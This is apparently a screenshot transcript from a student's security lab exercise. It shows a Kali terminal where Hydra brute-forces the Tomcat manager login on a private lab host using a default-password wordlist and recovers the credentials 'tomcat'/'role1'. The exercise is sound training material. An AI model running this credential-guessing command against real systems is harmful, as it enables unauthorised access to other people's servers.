 ┌──(root💀kali)-[/home/kali/Desktop/weeklytuts/week06]
└─# echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
┌──(root💀kali)-[/home/kali/Desktop/weeklytuts/week06]
└─# hydra -L tempusers.txt -P /usr/share/wordlists/metasploit/tomcat_mgr_default_pass.txt -f 192.168.50.21 http-get /
manager/html -s 8080
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-30 08:25:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking http-get://192.168.50.21:8080/manager/html
[8080][http-get] host: 192.168.50.21   login: tomcat   password: role1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-30 08:25:39
┌──(root💀kali)-[/home/kali/Desktop/weeklytuts/week06]
└─#
File System
Network